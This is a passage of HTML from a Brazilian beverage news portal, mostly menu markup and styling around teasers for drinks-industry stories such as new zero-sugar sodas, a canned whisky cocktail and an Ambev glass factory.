                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/bioleve-lanca-refrigerantes-zero-nos-sabores-citrus-e-cola/" rel="bookmark" class="td-image-wrap " title="BIOLEVE LANÇA REFRIGERANTES ZERO NOS SABORES CITRUS E COLA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/bioleve-zero-novos-sabores-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/bioleve-lanca-refrigerantes-zero-nos-sabores-citrus-e-cola/" rel="bookmark" title="BIOLEVE LANÇA REFRIGERANTES ZERO NOS SABORES CITRUS E COLA">BIOLEVE LANÇA REFRIGERANTES ZERO NOS SABORES CITRUS E COLA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:04:00-03:00" >14 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/bioleve-lanca-refrigerantes-zero-nos-sabores-citrus-e-cola/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Bioleve apresenta dois novos refrigerantes zero açúcar nos sabores Citrus e Cola à base de água mineral gaseificada</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/lamas-lanca-drink-em-lata-com-whisky-e-terpenos-canabicos/" rel="bookmark" class="td-image-wrap " title="LAMAS LANÇA DRINK EM LATA COM WHISKY E TERPENOS CANÁBICOS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/lamas-rtd-sky-kush-ice-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/lamas-lanca-drink-em-lata-com-whisky-e-terpenos-canabicos/" rel="bookmark" title="LAMAS LANÇA DRINK EM LATA COM WHISKY E TERPENOS CANÁBICOS">LAMAS LANÇA DRINK EM LATA COM WHISKY E TERPENOS CANÁBICOS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:01:00-03:00" >9 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/lamas-lanca-drink-em-lata-com-whisky-e-terpenos-canabicos/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A destilaria mineira Lamas lança drink em lata com whisky, limão e terpenos canábicos com 6% de teor alcoólico</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_54_69c" data-td_block_id="tdi_54_69c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_54_69c" data-td_block_id="tdi_54_69c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-7283"><a href="https://portalmesadebar.com.br/categorias/mercado/"><div class="tdb-menu-item-text">MERCADO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_55_aac td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55_aac" >
<style>
/* custom css */
.tdi_55_aac .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_55_aac .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_55_aac .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_55_aac .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_55_aac:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_55_aac:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_55_aac.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_55_aac.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_55_aac .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_aac .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_55_aac .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_55_aac .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_55_aac .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_55_aac .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_55_aac .entry-thumb{
					background-position: center 50%;
				}.tdi_55_aac .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_55_aac .td-module-meta-info,
				.ie11 .tdi_55_aac .td-module-meta-info{
				 	flex: auto;
			    }.tdi_55_aac .td-post-vid-time{
					display: block;
				}.tdi_55_aac .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_55_aac .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_55_aac .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_55_aac .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_55_aac .td-post-category{
					display: inline-block;
				}.tdi_55_aac .td-post-author-name{
					display: none;
				}.tdi_55_aac .entry-review-stars{
					display: inline-block;
				}.tdi_55_aac .td-icon-star,
                .tdi_55_aac .td-icon-star-empty,
                .tdi_55_aac .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_aac .td-module-comments{
					display: none;
				}.tdi_55_aac .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_aac:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_55_aac .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_aac .block-mega-child-cats{
					width: 160px;
				}.tdi_55_aac .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_55_aac .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_aac .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_aac .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_aac .td-module-container:before{
					bottom: -13px;
				}.tdi_55_aac .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_aac .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_55_aac .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_55_aac .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_55_aac .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_55_aac .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_aac .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_aac .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_aac .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_55_aac .td-module-container:before{
					bottom: -13px;
				}.tdi_55_aac .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_55_aac .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_aac .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_55_aac .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_aac .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_aac .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_aac .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_55_aac = new tdBlock();
block_tdi_55_aac.id = "tdi_55_aac";
block_tdi_55_aac.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_55_aac","tdc_css_class_style":"tdi_55_aac_rand_style","category_id":"5637","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_55_aac"}';
block_tdi_55_aac.td_column_number = "3";
block_tdi_55_aac.block_type = "tdb_header_mega_menu";
block_tdi_55_aac.post_count = "5";
block_tdi_55_aac.found_posts = "201";
block_tdi_55_aac.header_color = "";
block_tdi_55_aac.ajax_pagination_infinite_stop = "";
block_tdi_55_aac.max_num_pages = "41";
tdBlocksArray.push(block_tdi_55_aac);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_55_aac class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" class="td-image-wrap " title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/drinks-international-brands-report-2026-interfood-mesa-de-bar4-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS">INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:03:00-03:00" >17 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Drinks International Brands Report 2026 coloca Fever-Tree, Angostura, Rémy Martin e Cocchi no topo de suas categorias</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/" rel="bookmark" class="td-image-wrap " title="AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/amstel-movel-tematico-mesa-de-bar1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/" rel="bookmark" title="AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS">AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:02:00-03:00" >8 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Amstel lança móvel temático para PDVs com tecnologia interativa para o consumidor organizar seu churrasco</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/" rel="bookmark" class="td-image-wrap " title="ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/campo-largo-novo-visual-agua-de-coco-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/" rel="bookmark" title="ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL">ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T10:07:00-03:00" >5 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Água de Coco Campo Largo apresenta nova identidade visual com foco em naturalidade e frescor</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/ambev-inaugura-fabrica-de-vidros-no-parana/" rel="bookmark" class="td-image-wrap " title="AMBEV INAUGURA FÁBRICA DE VIDROS NO PARANÁ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/ambev-fabrica-vidros-parana-mesa-de-bar1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/ambev-inaugura-fabrica-de-vidros-no-parana/" rel="bookmark" title="AMBEV INAUGURA FÁBRICA DE VIDROS NO PARANÁ">AMBEV INAUGURA FÁBRICA DE VIDROS NO PARANÁ</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T10:01:00-03:00" >4 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/ambev-inaugura-fabrica-de-vidros-no-parana/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ambev investe 1 bilhão de reais em nova fábrica de vidros no Paraná para produzir 600 milhões de garrafas por ano</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/miolo-inaugura-novo-complexo-enoturistico/" rel="bookmark" class="td-image-wrap " title="MIOLO INAUGURA NOVO COMPLEXO ENOTURÍSTICO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/miolo-enoturismo-rooftop-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/miolo-inaugura-novo-complexo-enoturistico/" rel="bookmark" title="MIOLO INAUGURA NOVO COMPLEXO ENOTURÍSTICO">MIOLO INAUGURA NOVO COMPLEXO ENOTURÍSTICO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T10:07:00-03:00" >29 de dezembro de 2025</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/miolo-inaugura-novo-complexo-enoturistico/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Vinícola Miolo inaugura novo Complexo Enoturístico com loja, rooftop, espaços de degustação e varanda no Vale dos Vinhedos</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_55_aac" data-td_block_id="tdi_55_aac"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_55_aac" data-td_block_id="tdi_55_aac"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-816"><a href="https://portalmesadebar.com.br/categorias/visitamos/"><div class="tdb-menu-item-text">VISITAMOS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-815"><a href="https://portalmesadebar.com.br/categorias/eventos/"><div class="tdb-menu-item-text">EVENTOS</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-690"><a href="https://portalmesadebar.com.br/nossos-videos/"><div class="tdb-menu-item-text">VÍDEOS</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-876"><a href="https://portalmesadebar.com.br/contato-mesa-bar-bebidas-gastronomia/"><div class="tdb-menu-item-text">FALE CONOSCO</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_56_c28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56_c28" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56_c28{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_c28 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_56_c28{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_56_c28 .tdb-search-txt{
                    top: 0px;
